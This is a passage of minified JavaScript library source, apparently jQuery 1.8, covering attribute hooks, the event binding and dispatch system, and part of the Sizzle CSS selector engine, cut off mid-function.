e.setAttribute(t,"auto"),n}})}),v.attrHooks.contenteditable={get:j.get,set:function(e,t,n){t===""&&(t="false"),j.set(e,t,n)}}),v.support.hrefNormalized||v.each(["href","src","width","height"],function(e,n){v.attrHooks[n]=v.extend(v.attrHooks[n],{get:function(e){var r=e.getAttribute(n,2);return r===null?t:r}})}),v.support.style||(v.attrHooks.style={get:function(e){return e.style.cssText.toLowerCase()||t},set:function(e,t){return e.style.cssText=t+""}}),v.support.optSelected||(v.propHooks.selected=v.extend(v.propHooks.selected,{get:function(e){var t=e.parentNode;return t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex),null}})),v.support.enctype||(v.propFix.enctype="encoding"),v.support.checkOn||v.each(["radio","checkbox"],function(){v.valHooks[this]={get:function(e){return e.getAttribute("value")===null?"on":e.value}}}),v.each(["radio","checkbox"],function(){v.valHooks[this]=v.extend(v.valHooks[this],{set:function(e,t){if(v.isArray(t))return e.checked=v.inArray(v(e).val(),t)>=0}})});var $=/^(?:textarea|input|select)$/i,J=/^([^\.]*|)(?:\.(.+)|)$/,K=/(?:^|\s)hover(\.\S+|)\b/,Q=/^key/,G=/^(?:mouse|contextmenu)|click/,Y=/^(?:focusinfocus|focusoutblur)$/,Z=function(e){return v.event.special.hover?e:e.replace(K,"mouseenter$1 mouseleave$1")};v.event={add:function(e,n,r,i,s){var o,u,a,f,l,c,h,p,d,m,g;if(e.nodeType===3||e.nodeType===8||!n||!r||!(o=v._data(e)))return;r.handler&&(d=r,r=d.handler,s=d.selector),r.guid||(r.guid=v.guid++),a=o.events,a||(o.events=a={}),u=o.handle,u||(o.handle=u=function(e){return typeof v=="undefined"||!!e&&v.event.triggered===e.type?t:v.event.dispatch.apply(u.elem,arguments)},u.elem=e),n=v.trim(Z(n)).split(" ");for(f=0;f<n.length;f++){l=J.exec(n[f])||[],c=l[1],h=(l[2]||"").split(".").sort(),g=v.event.special[c]||{},c=(s?g.delegateType:g.bindType)||c,g=v.event.special[c]||{},p=v.extend({type:c,origType:l[1],data:i,handler:r,guid:r.guid,selector:s,needsContext:s&&v.expr.match.needsContext.test(s),namespace:h.join(".")},d),m=a[c];if(!m){m=a[c]=[],m.delegateCount=0;if(!g.setup||g.setup.call(e,i,h,u)===!1)e.addEventListener?e.addEventListener(c,u,!1):e.attachEvent&&e.attachEvent("on"+c,u)}g.add&&(g.add.call(e,p),p.handler.guid||(p.handler.guid=r.guid)),s?m.splice(m.delegateCount++,0,p):m.push(p),v.event.global[c]=!0}e=null},global:{},remove:function(e,t,n,r,i){var s,o,u,a,f,l,c,h,p,d,m,g=v.hasData(e)&&v._data(e);if(!g||!(h=g.events))return;t=v.trim(Z(t||"")).split(" ");for(s=0;s<t.length;s++){o=J.exec(t[s])||[],u=a=o[1],f=o[2];if(!u){for(u in h)v.event.remove(e,u+t[s],n,r,!0);continue}p=v.event.special[u]||{},u=(r?p.delegateType:p.bindType)||u,d=h[u]||[],l=d.length,f=f?new RegExp("(^|\\.)"+f.split(".").sort().join("\\.(?:.*\\.|)")+"(\\.|$)"):null;for(c=0;c<d.length;c++)m=d[c],(i||a===m.origType)&&(!n||n.guid===m.guid)&&(!f||f.test(m.namespace))&&(!r||r===m.selector||r==="**"&&m.selector)&&(d.splice(c--,1),m.selector&&d.delegateCount--,p.remove&&p.remove.call(e,m));d.length===0&&l!==d.length&&((!p.teardown||p.teardown.call(e,f,g.handle)===!1)&&v.removeEvent(e,u,g.handle),delete h[u])}v.isEmptyObject(h)&&(delete g.handle,v.removeData(e,"events",!0))},customEvent:{getData:!0,setData:!0,changeData:!0},trigger:function(n,r,s,o){if(!s||s.nodeType!==3&&s.nodeType!==8){var u,a,f,l,c,h,p,d,m,g,y=n.type||n,b=[];if(Y.test(y+v.event.triggered))return;y.indexOf("!")>=0&&(y=y.slice(0,-1),a=!0),y.indexOf(".")>=0&&(b=y.split("."),y=b.shift(),b.sort());if((!s||v.event.customEvent[y])&&!v.event.global[y])return;n=typeof n=="object"?n[v.expando]?n:new v.Event(y,n):new v.Event(y),n.type=y,n.isTrigger=!0,n.exclusive=a,n.namespace=b.join("."),n.namespace_re=n.namespace?new RegExp("(^|\\.)"+b.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,h=y.indexOf(":")<0?"on"+y:"";if(!s){u=v.cache;for(f in u)u[f].events&&u[f].events[y]&&v.event.trigger(n,r,u[f].handle.elem,!0);return}n.result=t,n.target||(n.target=s),r=r!=null?v.makeArray(r):[],r.unshift(n),p=v.event.special[y]||{};if(p.trigger&&p.trigger.apply(s,r)===!1)return;m=[[s,p.bindType||y]];if(!o&&!p.noBubble&&!v.isWindow(s)){g=p.delegateType||y,l=Y.test(g+y)?s:s.parentNode;for(c=s;l;l=l.parentNode)m.push([l,g]),c=l;c===(s.ownerDocument||i)&&m.push([c.defaultView||c.parentWindow||e,g])}for(f=0;f<m.length&&!n.isPropagationStopped();f++)l=m[f][0],n.type=m[f][1],d=(v._data(l,"events")||{})[n.type]&&v._data(l,"handle"),d&&d.apply(l,r),d=h&&l[h],d&&v.acceptData(l)&&d.apply&&d.apply(l,r)===!1&&n.preventDefault();return n.type=y,!o&&!n.isDefaultPrevented()&&(!p._default||p._default.apply(s.ownerDocument,r)===!1)&&(y!=="click"||!v.nodeName(s,"a"))&&v.acceptData(s)&&h&&s[y]&&(y!=="focus"&&y!=="blur"||n.target.offsetWidth!==0)&&!v.isWindow(s)&&(c=s[h],c&&(s[h]=null),v.event.triggered=y,s[y](),v.event.triggered=t,c&&(s[h]=c)),n.result}return},dispatch:function(n){n=v.event.fix(n||e.event);var r,i,s,o,u,a,f,c,h,p,d=(v._data(this,"events")||{})[n.type]||[],m=d.delegateCount,g=l.call(arguments),y=!n.exclusive&&!n.namespace,b=v.event.special[n.type]||{},w=[];g[0]=n,n.delegateTarget=this;if(b.preDispatch&&b.preDispatch.call(this,n)===!1)return;if(m&&(!n.button||n.type!=="click"))for(s=n.target;s!=this;s=s.parentNode||this)if(s.disabled!==!0||n.type!=="click"){u={},f=[];for(r=0;r<m;r++)c=d[r],h=c.selector,u[h]===t&&(u[h]=c.needsContext?v(h,this).index(s)>=0:v.find(h,this,null,[s]).length),u[h]&&f.push(c);f.length&&w.push({elem:s,matches:f})}d.length>m&&w.push({elem:this,matches:d.slice(m)});for(r=0;r<w.length&&!n.isPropagationStopped();r++){a=w[r],n.currentTarget=a.elem;for(i=0;i<a.matches.length&&!n.isImmediatePropagationStopped();i++){c=a.matches[i];if(y||!n.namespace&&!c.namespace||n.namespace_re&&n.namespace_re.test(c.namespace))n.data=c.data,n.handleObj=c,o=((v.event.special[c.origType]||{}).handle||c.handler).apply(a.elem,g),o!==t&&(n.result=o,o===!1&&(n.preventDefault(),n.stopPropagation()))}}return b.postDispatch&&b.postDispatch.call(this,n),n.result},props:"attrChange attrName relatedNode srcElement altKey bubbles cancelable ctrlKey currentTarget eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),fixHooks:{},keyHooks:{props:"char charCode key keyCode".split(" "),filter:function(e,t){return e.which==null&&(e.which=t.charCode!=null?t.charCode:t.keyCode),e}},mouseHooks:{props:"button buttons clientX clientY fromElement offsetX offsetY pageX pageY screenX screenY toElement".split(" "),filter:function(e,n){var r,s,o,u=n.button,a=n.fromElement;return e.pageX==null&&n.clientX!=null&&(r=e.target.ownerDocument||i,s=r.documentElement,o=r.body,e.pageX=n.clientX+(s&&s.scrollLeft||o&&o.scrollLeft||0)-(s&&s.clientLeft||o&&o.clientLeft||0),e.pageY=n.clientY+(s&&s.scrollTop||o&&o.scrollTop||0)-(s&&s.clientTop||o&&o.clientTop||0)),!e.relatedTarget&&a&&(e.relatedTarget=a===e.target?n.toElement:a),!e.which&&u!==t&&(e.which=u&1?1:u&2?3:u&4?2:0),e}},fix:function(e){if(e[v.expando])return e;var t,n,r=e,s=v.event.fixHooks[e.type]||{},o=s.props?this.props.concat(s.props):this.props;e=v.Event(r);for(t=o.length;t;)n=o[--t],e[n]=r[n];return e.target||(e.target=r.srcElement||i),e.target.nodeType===3&&(e.target=e.target.parentNode),e.metaKey=!!e.metaKey,s.filter?s.filter(e,r):e},special:{load:{noBubble:!0},focus:{delegateType:"focusin"},blur:{delegateType:"focusout"},beforeunload:{setup:function(e,t,n){v.isWindow(this)&&(this.onbeforeunload=n)},teardown:function(e,t){this.onbeforeunload===t&&(this.onbeforeunload=null)}}},simulate:function(e,t,n,r){var i=v.extend(new v.Event,n,{type:e,isSimulated:!0,originalEvent:{}});r?v.event.trigger(i,null,t):v.event.dispatch.call(t,i),i.isDefaultPrevented()&&n.preventDefault()}},v.event.handle=v.event.dispatch,v.removeEvent=i.removeEventListener?function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n,!1)}:function(e,t,n){var r="on"+t;e.detachEvent&&(typeof e[r]=="undefined"&&(e[r]=null),e.detachEvent(r,n))},v.Event=function(e,t){if(!(this instanceof v.Event))return new v.Event(e,t);e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||e.returnValue===!1||e.getPreventDefault&&e.getPreventDefault()?tt:et):this.type=e,t&&v.extend(this,t),this.timeStamp=e&&e.timeStamp||v.now(),this[v.expando]=!0},v.Event.prototype={preventDefault:function(){this.isDefaultPrevented=tt;var e=this.originalEvent;if(!e)return;e.preventDefault?e.preventDefault():e.returnValue=!1},stopPropagation:function(){this.isPropagationStopped=tt;var e=this.originalEvent;if(!e)return;e.stopPropagation&&e.stopPropagation(),e.cancelBubble=!0},stopImmediatePropagation:function(){this.isImmediatePropagationStopped=tt,this.stopPropagation()},isDefaultPrevented:et,isPropagationStopped:et,isImmediatePropagationStopped:et},v.each({mouseenter:"mouseover",mouseleave:"mouseout"},function(e,t){v.event.special[e]={delegateType:t,bindType:t,handle:function(e){var n,r=this,i=e.relatedTarget,s=e.handleObj,o=s.selector;if(!i||i!==r&&!v.contains(r,i))e.type=s.origType,n=s.handler.apply(this,arguments),e.type=t;return n}}}),v.support.submitBubbles||(v.event.special.submit={setup:function(){if(v.nodeName(this,"form"))return!1;v.event.add(this,"click._submit keypress._submit",function(e){var n=e.target,r=v.nodeName(n,"input")||v.nodeName(n,"button")?n.form:t;r&&!v._data(r,"_submit_attached")&&(v.event.add(r,"submit._submit",function(e){e._submit_bubble=!0}),v._data(r,"_submit_attached",!0))})},postDispatch:function(e){e._submit_bubble&&(delete e._submit_bubble,this.parentNode&&!e.isTrigger&&v.event.simulate("submit",this.parentNode,e,!0))},teardown:function(){if(v.nodeName(this,"form"))return!1;v.event.remove(this,"._submit")}}),v.support.changeBubbles||(v.event.special.change={setup:function(){if($.test(this.nodeName)){if(this.type==="checkbox"||this.type==="radio")v.event.add(this,"propertychange._change",function(e){e.originalEvent.propertyName==="checked"&&(this._just_changed=!0)}),v.event.add(this,"click._change",function(e){this._just_changed&&!e.isTrigger&&(this._just_changed=!1),v.event.simulate("change",this,e,!0)});return!1}v.event.add(this,"beforeactivate._change",function(e){var t=e.target;$.test(t.nodeName)&&!v._data(t,"_change_attached")&&(v.event.add(t,"change._change",function(e){this.parentNode&&!e.isSimulated&&!e.isTrigger&&v.event.simulate("change",this.parentNode,e,!0)}),v._data(t,"_change_attached",!0))})},handle:function(e){var t=e.target;if(this!==t||e.isSimulated||e.isTrigger||t.type!=="radio"&&t.type!=="checkbox")return e.handleObj.handler.apply(this,arguments)},teardown:function(){return v.event.remove(this,"._change"),!$.test(this.nodeName)}}),v.support.focusinBubbles||v.each({focus:"focusin",blur:"focusout"},function(e,t){var n=0,r=function(e){v.event.simulate(t,e.target,v.event.fix(e),!0)};v.event.special[t]={setup:function(){n++===0&&i.addEventListener(e,r,!0)},teardown:function(){--n===0&&i.removeEventListener(e,r,!0)}}}),v.fn.extend({on:function(e,n,r,i,s){var o,u;if(typeof e=="object"){typeof n!="string"&&(r=r||n,n=t);for(u in e)this.on(u,n,r,e[u],s);return this}r==null&&i==null?(i=n,r=n=t):i==null&&(typeof n=="string"?(i=r,r=t):(i=r,r=n,n=t));if(i===!1)i=et;else if(!i)return this;return s===1&&(o=i,i=function(e){return v().off(e),o.apply(this,arguments)},i.guid=o.guid||(o.guid=v.guid++)),this.each(function(){v.event.add(this,e,i,r,n)})},one:function(e,t,n,r){return this.on(e,t,n,r,1)},off:function(e,n,r){var i,s;if(e&&e.preventDefault&&e.handleObj)return i=e.handleObj,v(e.delegateTarget).off(i.namespace?i.origType+"."+i.namespace:i.origType,i.selector,i.handler),this;if(typeof e=="object"){for(s in e)this.off(s,n,e[s]);return this}if(n===!1||typeof n=="function")r=n,n=t;return r===!1&&(r=et),this.each(function(){v.event.remove(this,e,r,n)})},bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},live:function(e,t,n){return v(this.context).on(e,this.selector,t,n),this},die:function(e,t){return v(this.context).off(e,this.selector||"**",t),this},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return arguments.length===1?this.off(e,"**"):this.off(t,e||"**",n)},trigger:function(e,t){return this.each(function(){v.event.trigger(e,t,this)})},triggerHandler:function(e,t){if(this[0])return v.event.trigger(e,t,this[0],!0)},toggle:function(e){var t=arguments,n=e.guid||v.guid++,r=0,i=function(n){var i=(v._data(this,"lastToggle"+e.guid)||0)%r;return v._data(this,"lastToggle"+e.guid,i+1),n.preventDefault(),t[i].apply(this,arguments)||!1};i.guid=n;while(r<t.length)t[r++].guid=n;return this.click(i)},hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)}}),v.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "),function(e,t){v.fn[t]=function(e,n){return n==null&&(n=e,e=null),arguments.length>0?this.on(t,null,e,n):this.trigger(t)},Q.test(t)&&(v.event.fixHooks[t]=v.event.keyHooks),G.test(t)&&(v.event.fixHooks[t]=v.event.mouseHooks)}),function(e,t){function nt(e,t,n,r){n=n||[],t=t||g;var i,s,a,f,l=t.nodeType;if(!e||typeof e!="string")return n;if(l!==1&&l!==9)return[];a=o(t);if(!a&&!r)if(i=R.exec(e))if(f=i[1]){if(l===9){s=t.getElementById(f);if(!s||!s.parentNode)return n;if(s.id===f)return n.push(s),n}else if(t.ownerDocument&&(s=t.ownerDocument.getElementById(f))&&u(t,s)&&s.id===f)return n.push(s),n}else{if(i[2])return S.apply(n,x.call(t.getElementsByTagName(e),0)),n;if((f=i[3])&&Z&&t.getElementsByClassName)return S.apply(n,x.call(t.getElementsByClassName(f),0)),n}return vt(e.replace(j,"$1"),t,n,r,a)}function rt(e){return function(t){var n=t.nodeName.toLowerCase();return n==="input"&&t.type===e}}function it(e){return function(t){var n=t.nodeName.toLowerCase();return(n==="input"||n==="button")&&t.type===e}}function st(e){return N(function(t){return t=+t,N(function(n,r){var i,s=e([],n.length,t),o=s.length;while(o--)n[i=s[o]]&&(n[i]=!(r[i]=n[i]))})})}function ot(e,t,n){if(e===t)return n;var r=e.nextSibling;while(r){if(r===t)return-1;r=r.nextSibling}return 1}function ut(e,t){var n,r,s,o,u,a,f,l=L[d][e+" "];if(l)return t?0:l.slice(0);u=e,a=[],f=i.preFilter;while(u){if(!n||(r=F.exec(u)))r&&(u=u.slice(r[0].length)||u),a.push(s=[]);n=!1;if(r=I.exec(u))s.push(n=new m(r.shift())),u=u.slice(n.length),n.type=r[0].replace(j," ");for(o in i.filter)(r=J[o].exec(u))&&(!f[o]||(r=f[o](r)))&&(s.push(n=new m(r.shift())),u=u.slice(n.length),n.type=o,n.matches=r);if(!n)break}return t?u.length:u?nt.error(e):L(e,a).slice(0)}function at(e,t,r){var i=t.dir,s=r&&t.dir==="parentNode",o=w++;return t.first?function(t,n,r){while(t=t[i])if(s||t.nodeType===1)return e(t,n,r)}:function(t,r,u){if(!u){var a,f=b+" "+o+" ",l=f+n;while(t=t[i])if(s||t.nodeType===1){if((a=t[d])===l)return t.sizset;if(typeof a=="string"&&a.indexOf(f)===0){if(t.sizset)return t}else{t[d]=l;if(e(t,r,u))return t.sizset=!0,t;t.sizset=!1}}}else while(t=t[i])if(s||t.nodeType===1)if(e(t,r,u))return t}}function ft(e){return e.length>1?function(t,n,r){var i=e.length;while(i--)if(!e[i](t,n,r))return!1;return!0}:e[0]}function lt(e,t,n,r,i){var s,o=[],u=0,a=e.length,f=t!=null;for(;u<a;u++)if(s=e[u])if(!n||n(s,r,i))o.push(s),f&&t.push(u);return o}function ct(e,t,n,r,i,s){return r&&!r[d]&&(r=ct(r)),i&&!i[d]&&(i=ct(i,s)),N(function(s,o,u,a){var f,l,c,h=[],p=[],d=o.length,v=s||dt(t||"*",u.nodeType?[u]:u,[]),m=e&&(s||!t)?lt(v,h,e,u,a):v,g=n?i||(s?e:d||r)?[]:o:m;n&&n(m,g,u,a);if(r){f=lt(g,p),r(f,[],u,a),l=f.length;while(l--)if(c=f[l])g[p[l]]=!(m[p[l]]=c)}if(s){if(i||e){if(i){f=[],l=g.length;while(l--)(c=g[l])&&f.push(m[l]=c);i(null,g=[],f,a)}l=g.length;while(l--)(c=g[l])&&(f=i?T.call(s,c):h[l])>-1&&(s[f]=!(o[f]=c))}}else g=lt(g===o?g.splice(d,g.length):g),i?i(null,o,g,a):S.apply(o,g)})}function ht(e){var t,n,r,s=e.length,o=i.relative[e[0].type],u=o||i.relative[" "],a=o?1:0,f=at(function(e){return e===t},u,!0),l=at(function(e){return T.call(t,e)>-1},u,!0),h=[function(e,n,r){return!o&&(r||n!==c)||((t=n).nodeType?f(e,n,r):l(e,n,r))}];for(;a<s;a++)if(n=i.relative[e[a].type])h=[at(ft(h),n)];else{n=i.filter[e[a].type].apply(null,e[a].matches);if(n[d]){r=++a;for(;r<s;r++)if(i.relative[e[r].type])break;return ct(a>1&&ft(h),a>1&&e.slice(0,a-1).join("").replace(j,"$1"),n,a<r&&ht(e.slice(a,r)),r<s&&ht(e=e.slice(r)),r<s&&e.join(""))}h.push(n)}return ft(h)}function pt(e,t){var r=t.length>0,s=e.length>0,o=function(u,a,f,l,h){var p,d,v,m=[],y=0,w="0",x=u&&[],T=h!=null,N=c,C=u||s&&i.find.TAG("*",h&&a.parentNode||a),k=b+=N==null?1:Math.E;T&&(c=a!==g&&a,n=o.el);for(;(p=C[w])!=null;w++){if(s&&p){for(d=0;v=e[d];d++)if(v(p,a,f)){l.push(p);break}T&&(b=k,n=++o.el)}r&&((p=!v&&p)&&y--,u&&x.push(p))}y+=w;if(r&&w!==y){for(d=0;v=t[d];d++)v(x,m,a,f);if(u){if(y>0)while(w--)!x[w]&&!m[w]&&(m[w]=E.call(l));m=lt(m)}S.apply(l,m),T&&!u&&m.length>0&&y+t.length>1&&nt.uniqueSort(l)}return T&&(b=k,c=N),x};return o.el=0,r?N(o):o}function dt(e,t,n){var r=0,i=t.length;for(;r<i;r++)nt(e,t[r],n);return n}function vt(e,t,n,r,s){var o,u,f,l,c,h=ut(e),p=h.length;if(!r&&h.length===1){u=h[0]=h[0].slice(0);if(u.length>2&&(f=u[0]).type==="ID"&&t.nodeType===9&&!s&&i.relative[u[1].type]){t=i.find.ID(f.matches[0].replace($,""),t,s)[0];if(!t)return n;e=e.slice(u.shift().length)}for(o=J.POS.test(e)?-1:u.length-1;o>=0;o--){f=u[o];if(i.relative[l=f.type])break;if(c=i.find[l])if(r=c(f.matches[0].replace($,""),z.test(u[0].type)&&t.parentNode||t,s)){u.splice(o,1),e=r.length&&u.join("");if(!e)return S.apply(n,x.call(r,0)),n;break}}}return a(e,h)(r,t,s,n,z.test(e)),n}function mt(){}var n,r,i,s,o,u,a,f,l,c,h=!0,p="undefined",d=("sizcache"+Math.random()).replace(".",""),m=String,g=e.document,y=g.documentElement,b=0,w=0,E=[].pop,S=[].push,x=[].slice,T=[].indexOf||function(e){var t=0,n=this.length;for(;t<n;t++)if(this[t]===e)return t;return-1},N=function(e,t){return e[d]=t==null||t,e},C=function(){var e={},t=[];return N(function(n,r){return t.push(n)>i.cacheLength&&delete e[t.shift()],e[n+" "]=r},e)},k=C(),L=C(),A=C(),O="[\\x20\\t\\r\\n\\f]",M="(?:\\\\.|[-\\w]|[^\\x00-\\xa0])+",_=M.replace("w","w#"),D="([*^$|!~]?=)",P="\\["+O+"*("+M+")"+O+"*(?:"+D+O+"*(?:(['\"])((?:\\\\.|[^\\\\])*?)\\3|("+_+")|)|)"+O+"*\\]",H=":("+M+")(?:\\((?:(['\"])((?:\\\\.|[^\\\\])*?)\\2|([^()[\\]]*|(?:(?:"+P+")|[^:]|\\\\.)*|.*))\\)|)",B=":(even|odd|eq|gt|lt|nth|first|last)(?:\\("+O+"*((?:-\\d)?\\d*)"+O+"*\\)|)(?=[^-]|$)",j=new RegExp("^"+O+"+|((?:^|[^\\\\])(?:\\\\.)*)"+O+"+$","g"),F=new RegExp("^"+O+"*,"+O+"*"),I=new RegExp("^"+O+"*([\\x20\\t\\r\\n\\f>+~])"+O+"*"),q=new RegExp(H),R=/^(?:#([\w\-]+)|(\w+)|\.([\w\-]+))$/,U=/^:not/,z=/[\x20\t\r\n\f]*[+~]/,W=/:not\($/,X=/h\d/i,V=/input|select|textarea|button/i,$=/\\(?!\\)/g,J={ID:new RegExp("^#("+M+")"),CLASS:new RegExp("^\\.("+M+")"),NAME:new RegExp("^\\[name=['\"]?("+M+")['\"]?\\]"),TAG:new RegExp("^("+M.replace("w","w*")+")"),ATTR:new RegExp("^"+P),PSEUDO:new RegExp("^"+H),POS:new RegExp(B,"i"),CHILD:new RegExp("^:(only|nth|first|last)-child(?:\\("+O+"*(even|odd|(([+-]|)(\\d*)n|)"+O+"*(?:([+-]|)"+O+"*(\\d+)|))"+O+"*\\)|)","i"),needsContext:new RegExp("^"+O+"*[>+~]|"+B,"i")},K=function(e){var t=g.createElement("div");try{return e(t)}catch(n){return!1}finally{t=null}},Q=K(function(e){return e.appendChild(g.createComment("")),!e.getElementsByTagName("*").length}),G=K(function(e){return e.innerHTML="<a href='#'></a>",e.firstChild&&typeof e.firstChild.getAttribute!==p&&e.firstChild.getAttribute("href")==="#"}),Y=K(function(e){e.innerHTML="<select></select>";var t=typeof e.lastChild.getAttribute("multiple");return t!=="boolean"&&t!=="string"}),Z=K(function(e){return e.innerHTML="<div class='hidden e'></div><div class='hidden'></div>",!e.getElementsByClassName||!e.getElementsByClassName("e").length?!1:(e.lastChild.className="e",e.getElementsByClassName("e").length===2)}),et=K(function(e){e.id=d+0,e.innerHTML="<a name='"+d+"'></a><div name='"+d+"'></div>",y.insertBefore(e,y.firstChild);var t=g.getElementsByName&&g.getElementsByName(d).length===2+g.getElementsByName(d+0).length;return r=!g.getElementById(d),y.removeChild(e),t});try{x.call(y.childNodes,0)[0].nodeType}catch(tt){x=function(e){var t,n=[];for(;t=this[e];e++)n.push(t);return n}}nt.matches=function(e,t){return nt(e,null,null,t)},nt.matchesSelector=function(e,t){return nt(t,null,null,[e]).length>0},s=nt.getText=function(e){var t,n="",r=0,i=e.nodeType;if(i){if(i===1||i===9||i===11){if(typeof e.textContent=="string")return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)n+=s(e)}else if(i===3||i===4)return e.nodeValue}else for(;t=e[r];r++)n+=s(t);return n},o=nt.isXML=function(e){var t=e&&(e.ownerDocument||e).documentElement;return t?t.nodeName!=="HTML":!1},u=nt.contains=y.contains?function(e,t){var n=e.nodeType===9?e.documentElement:e,r=t&&t.parentNode;return e===r||!!(r&&r.nodeType===1&&n.contains&&n.contains(r))}:y.compareDocumentPosition?function(e,t){return t&&!!(e.compareDocumentPosition(t)&16)}:function(e,t){while(t=t.parentNode)if(t===e)return!0;return!1},nt.attr=function(e,t){var n,r=o(e);return r||(t=t.toLowerCase()),(n=i.attrHandle[t])?n(e):r||Y?e.getAttribute(t):(n=e.getAttributeNode(t),n?typeof e[t]=="boolean"?e[t]?t:null:n.specified?n.value:null:null)},i=nt.selectors={cacheLength:50,createPseudo:N,match:J,attrHandle:G?{}:{href:function(e){return e.getAttribute("href",2)},type:function(e){return e.getAttribute("type")}},find:{ID:r?function(e,t,n){if(typeof t.getElementById!==p&&!n){var r=t.getElementById(e);return r&&r.parentNode?[r]:[]}}:function(e,n,r){if(typeof n.getElementById!==p&&!r){var i=n.getElementById(e);return i?i.id===e||typeof i.getAttributeNode!==p&&i.getAttributeNode("id").value===e?[i]:t:[]}},TAG:Q?function(e,t){if(typeof t.getElementsByTagName!==p)return t.getElementsByTagName(e)}:function(e,t){var n=t.getElementsByTagName(e);if(e==="*"){var r,i=[],s=0;for(;r=n[s];s++)r.nodeType===1&&i.push(r);return i}return n},NAME:et&&function(e,t){if(typeof t.getElementsByName!==p)return t.getElementsByName(name)},CLASS:Z&&function(e,t,n){if(typeof t.getElementsByClassName!==p&&!n)return t.getElementsByClassName(e)}},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace($,""),e[3]=(e[4]||e[5]||"").replace($,""),e[2]==="~="&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),e[1]==="nth"?(e[2]||nt.error(e[0]),e[3]=+(e[3]?e[4]+(e[5]||1):2*(e[2]==="even"||e[2]==="odd")),e[4]=+(e[6]+e[7]||e[2]==="odd")):e[2]&&nt.error(e[0]),e},PSEUDO:function(e){var t,n;if(J.CHILD.test(e[0]))return null;if(e[3])e[2]=e[3];else if(t=e[4])q.test(t)&&(n=ut(t,!0))&&(n=t.indexOf(")",t.length-n)-t.length)&&(t=t.slice(0,n),e[0]=e[0].slice(0,n)),e[2]=t;return e.slice(0,3)}},filter:{ID:r?function(e){return e=e.replace($,""),function(t){return t.getAttribute("id")===e}}:function(e){return e=e.replace($,""),function(t){var n=typeof t.getAttributeNode!==p&&t.getAttributeNode("id");return n&&n.value===e}},TAG:function(e){return e==="*"?function(){return!0}:(e=e.replace($,"").toLowerCase(),function(t){return t.nodeName&&t.nodeName.toLowerCase()===e})},CLASS:function(e){var t=k[d][e+" "];return t||(t=new RegExp("(^|"+O+")"+e+"("+O+"|$)"))&&k(e,function(e){return t.test(e.className||typeof e.getAttribute!==p&&e.getAttribute("class")||"")})},ATTR:function(e,t,n){return function(r,i){var s=nt.attr(r,e);return s==null?t==="!=":t?(s+="",t==="="?s===n:t==="!="?s!==n:t==="^="?n&&s.indexOf(n)===0:t==="*="?n&&s.indexOf(n)>-1:t==="$="?n&&s.substr(s.length-n.length)===n:t==="~="?(" "+s+" ").indexOf(n)>-1:t==="|="?s===n||s.substr(0,n.length+1)===n+"-":!1):!0}},CHILD:function(e,t,n,r){return e==="nth"?function(e){var t,i,s=e.parentNode;if(n===1&&r===0)return!0;if(s){i=0;for(t=s.firstChild;t;t=t.nextSibling)if(t.nodeType===1){i++;if(e===t)break}}return i-=r,i===n||i%n===0&&i/n>=0}:function(t){var n=t;switch(e){case"only":case"first":while(n=n.previousSibling)if(n.nodeType===1)return!1;if(e==="first")return!0;n=t;case"last":while(n=n.nextSibling)if(n.nodeType===1)return!1;return!0}}},PSEUDO:function(e,t){var n,r=i.pseudos[e]||i.setFilters[e.toLowerCase()]||nt.error("unsupported pseudo: "+e);return r[d]?r(t):r.length>1?(n=[e,e,"",t],i.setFilters.hasOwnProperty(e.toLowerCase())?N(function(e,n){var i,s=r(e,t),o=s.length;while(o--)i=T.call(e,s[o]),e[i]=!(n[i]=s[o])}):function(e){return r(e,0,n)}):r}},pseudos:{not:N(function(e){var t=[],n=[],r=a(e.replace(j,"$1"));return r[d]?N(function(e,t,n,i){var s,o=r(e,null,i,[]),u=e.length;while(u--)if(s=o[u])e[u]=!(t[u]=s)}):function(e,i,s){return t[0]=e,r(t,null,s,n),!n.pop()}}),has:N(function(e){return function(t){return nt(e,t).length>0}}),contains:N(function(e){return function(t){return(t.textContent||t.innerText||s(t)).indexOf(e)>-1}}),enabled:function(e){return e.disabled===!1},disabled:function(e){return e.disabled===!0},checked:function(e){var t=e.nodeName.toLowerCase();return t==="input"&&!!e.checked||t==="option"&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,e.selected===!0},parent:function(e){return!i.pseudos.empty(e)},empty:function(e){var t;e=e.firstChild;while(e){if(e.nodeName>"@"||(t=e.nodeType)===3||t===4)return!1;e=e.nextSibling}return!0},header:function(e){return X.test(e.nodeName)},text:function(e){var t,n;return e.nodeName.toLowerCase()==="input"&&(t=e.type)==="text"&&((n=e.getAttribute("type"))==null||n.toLowerCase()===t)},radio:rt("radio"),checkbox:rt("checkbox"),file:rt("file"),password:rt("password"),image:rt("image"),submit:it("submit"),reset:it("reset"),button:function(e){var t=e.nodeName.toLowerCase();return t==="input"&&e.type==="button"||t==="button"},input:function(e){return V.test(e.nodeName)},focus:function(e){var t=e.ownerDocument;return e===t.activeElement&&(!t.hasFocus||t.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},active:function(e){return e===e.ownerDocument.activeElement},first:st(function(){return[0]}),last:st(function(e,t){return[t-1]}),eq:st(function(e,t,n){return[n<0?n+t:n]}),even:st(function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e}),odd:st(function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e}),lt:st(function(e,t,n){for(var r=n<0?n+t:n;--r>=0;)e.push(r);return e}),gt:st(function(e,t,n){for(var r=n<0?n+t:n;++r<t;)e.push(r);return e})}},f=y.compareDocumentPosition?function(e,t){return e===t?(l=!0,0):(!e.compareDocumentPosition||!t.compareDocumentPosition?e.compareDocumentPosition:e.compareDocumentPosition(t)&4)?-1:1}:function(e,t){if(e===t)return 